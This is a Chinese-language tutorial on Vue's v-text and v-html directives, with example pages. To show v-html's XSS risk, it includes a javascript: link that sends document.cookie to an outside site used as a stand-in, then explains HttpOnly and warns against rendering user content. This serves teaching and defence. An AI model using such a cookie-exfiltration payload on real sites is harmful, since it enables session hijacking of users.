Vue基本的内置指令
前言
除了常见的v-bind,v-for,v-if,v-on.v-model等,本次学习一些vue提供的其他内置指令

1 v-text
给标签插入文本,类似于插值语法
它会把全部的字符串当成文本去解析,不会当成标签的,哪怕写的是标签结构



效果和插值语法是一样的

插值语法比v-text更加的灵活,因为插值语法可以作为字符串拼接,但是v-text的值会替换掉整个div里面的值



前面说过,它会把全部的字符串当成文本去解析,不会当成标签的,哪怕写的是标签结构

不能解析标签的,会以正常文本显示


代码如下
<!DOCTYPE html>
<html><head><meta charset="UTF-8"><title>初始vue</title><!-- 引入vue.js --><script type="text/javascript" src="../js/vue.js"></script><!-- 在线引入day.js --><!-- <script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.6/dayjs.min.js"></script> --><!--引入day.js --><script src="../js/dayjs.min.js"></script>
</head>
<body><div id="root"><!-- 插值语法实现 --><h2>你好,{{name}}</h2><!-- v-text指令实现 --><h2 v-text="str"></h2></div>
</body> <script type="text/javascript">const vm= new Vue({el:'#root',data:{name:'vue',str:'<h1>你好!!!</h1>'},})</script></html>
v-text总结
- v-text指令
-
1 作用:向其所在的节点渲染文本内容 -
2 与插值语法的区别:v-text会替换掉节点中的内容,但是插值语法不会,它会进行拼接
2 v-html
和v-text作用以及写法类似,区别在于v-html可以帮助我们解析标签

可以发现,使用v-html可以实现标签解析,但是v-text是不行的,这也就是两者的区别
v-html的安全性问题
在网站上渲染任意HTML是非常危险的,容易导致XSS攻击
众所周知,cookie在网络上相当于个人身份证,我们在很多网站上都有cookie,这些信息是不能泄露的,不然可能导致很严重的问题,我们就以cookie为例子,验证v-html的安全性问题



右键检查或者F12,选择Application.左侧找到Storage->Cookies(既然加了S就说明可能存放的是多个网址的cookie),cookie本质就是键值对的JSON格式数据

首先因为的这个页面没有做登录功能,是没有cookie的,我需要自己仿造,双击即可添加


如图所示,我模拟了一些cookie,我们可以通过命令(document.cookie)查看cookie:


既然知道了这些,那么就可以模拟恶意获取cookie的场景,我这里用的是给一个文字,暗箱跳转到百度,并且把本台服务器的cookie作为参数携带进去,注意:这里这是模仿


点击发现跳到了百度,而且携带了我的cookie,这样是很危险的!

但是一般的网址都会做cookie的安全处理,查看cookie可以看到有一个HttpOnly选型,如果勾选上代表只能通过http协议获取,不能通过dom命令获取

比如我全部勾选

通过dom就什么也获取不到了

在网站上渲染任意HTML是非常危险的,容易导致XSS攻击!这不是vue的锅,只是不建议这么使用
代码如下
<!DOCTYPE html>
<html><head><meta charset="UTF-8"><title>初始vue</title><!-- 引入vue.js --><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body><div id="root"><!-- 插值语法实现 --><h2>你好,{{name}}</h2><!-- v-text指令实现 --><h2 v-text="str"></h2><!-- v-html进行标签解析 --><div v-html="str"></div><div v-html="getCookieUrl"></div></div>
</body> <script type="text/javascript">const vm= new Vue({el:'#root',data:{name:'vue',str:'<h1>你好!!!</h1>',getCookieUrl:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>你想要的都在这哦~</a>'},})</script></html>
v-html总结
- v-html指令:
-
1 作用:与指定节点中渲染包含html结构的内容 -
2 与插值法与的区别 -
(1)v-html会替换掉节点的所有的内容,{{XX}}则不会 -
(2)v-html可以识别html标签(结构) -
3 严重注意:v-html有安全性问题 -
(1)在网站上渲染任意HTML是非常危险的,容易导致XSS攻击 -
(2) 一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上
3 v-cloak
由于这个不太好演示,这里只做说明不演示了
